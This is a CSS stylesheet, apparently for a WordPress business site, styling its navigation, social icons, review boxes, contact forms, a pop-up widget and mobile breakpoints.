.front_slogan_wrap {
    position: relative;
    top: 192px;
    background: #1D95A8;
    height: 35px;
}
.front_slogan {
    color: #fff;
    text-align: center;
    padding-top: 4px;
    letter-spacing: .5px;
    font-family: Oswald, sans-serif;
    font-size: 18px;
}
.secondary-navigation #navigation ul ul li {
    background:#f2f2f2;
}
.secondary-navigation #navigation ul ul li:hover {
    background:#CACACA;
}
.current-menu-item a {
  color:#000 !important;    
}
.fa-question-circle {
    color: #777;
    position: relative;
    right: 5px;
}
.wp-polls .Buttons {
    border: none;
    background-color: #1D95B0;
    padding: 7px 12px;
    border-radius: 2px;
    color: #fff;
    letter-spacing: 0;
}
input, select, textarea {
    max-width: 280px;
}
.secondary-navigation #navigation ul li a:hover {
  text-decoration: none !important;
}
.secondary-navigation #navigation ul ul .current-menu-item a {
  color: #000!important;
 
}
.social-media-icons {
  text-align: right;
}
.social-media-icons li {
  display:inline-block;	
  margin-right:10px;
}
.social-media-icons li .fa {
  background:#1D95A8;
  color:#fff;
  padding:5px;
  border-radius:3px;
}
.social-media-icons li .fa-facebook {
   padding:7px 13px 5px 13px;
}
.social-media-icons li .fa-twitter {
   padding:7px 9px 5px 9px;
}
.social-media-icons li .fa-google-plus {
  padding:7px 9px 5px 9px;	
}
.social-media-icons li .fa-pinterest-square {
  padding:7px 9px 5px 9px;	
}
#click-menu .threeLines .line {
  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);
}
#share-buttons {
  margin-top:20px;
}
#share-buttons a {
  font-size: 24px;
  border: none;
  color: #DA4453;
  padding:1px;
  margin-right:2px;
  float:left;
}
.fa-star, .fa-star-half {
  color:#FAC12F;
}
.cr-stars {
  margin-left:20px;	
}
.customer-review {
  font-family:'open-sans', arial;
  text-align:left;  
  margin-bottom:20px;
  font-size:14px;
  background:#eee;
  border-radius:3px;
  padding:10px;
}
.customer-review .review-title {
  font-size:18px;
  font-family:'raleway', arial;
  display:block;
  margin-bottom:5px;
}
#header .secondary-navigation .current-menu-item .menu-item-object-page a{
  color:#464646 !important; 
  text-shadow:none !important;   
}
.textwidget hr {
  margin:10px 0;    
}
.textwidget .fa-caret-right {
  margin-right:5px; 
  display:inline-block;
}
.singleThumb img {
  width:100%;    
}
.page-id-512 #text-22, .page-id-226 #text-21 {
  display:none !important;
}
input[type="text"], input[type="email"], select, textarea {
  width:100%;
  max-width: 280px;
}
.textwidget hr {
  max-width: 100%;
}
input, select, textarea {
  padding: 8px 12px !important;
  color: #444 !important;
}
.wpcf7 input[type=submit] {
  color: #fff !important
}
.wp-polls .Buttons {
  color: #fff !important;
}
span.wpcf7-list-item-label {
  color: #444;
}

@media only screen and (max-width:1199px) {
    .main-header {
      min-width: 0;
    }
    .menu-item-has-children>a:after {
        content: "" !important;
        display:none !important;
    }
    span.top-cta {
        display:none;
    }
    #logo a, #logo img {
      float: left !important;
    }
    #responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link {
      color: #ffffff !important;
    }
}

@media screen and (max-width:720px) {

    .sidebar-alt {
        float: none;
        width: 100%;
        max-width: 340px;
        margin: 0 auto;
    }
}

@media screen and (max-width:500px) {
    footer .container {
      min-height:400px;
    }
    .btm-sep {
      display:none;    
    }
    .bottom-links a {
      display:block;   
      text-align:left; 
      margin:15px 0;
    }
    .tp-text, .top-call-link {
        font-size: 14px;
    }  
    #Social-Sidebar {
        display:none !important;
    }
    .top-phone {right:3px;}
    .container {max-width:100% !important;}
}

@media screen and (max-width:375px) {
    /*Pop-up*/
    .eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
        width: 360px;
    }
    .Button__Block-sc-1c0eo6i-0.bhCgZe.jsx-4070757260.eapp-popup-button-component.eapp-popup-button-style-outline {
        font-size: 17px;
    }
}

@media screen and (max-width:360px) {
    .top-phone .tp-text, .top-phone .tp-circle {
        display:none !important;
    }  

    a.top-call-link {
        color: #ef6758 !important;
    } 

    a.top-call-link:before {
        content:"\f095";
        position:relative;
        font-family:'FontAwesome';
        top: 1px;
        right: 4px;
    } 
}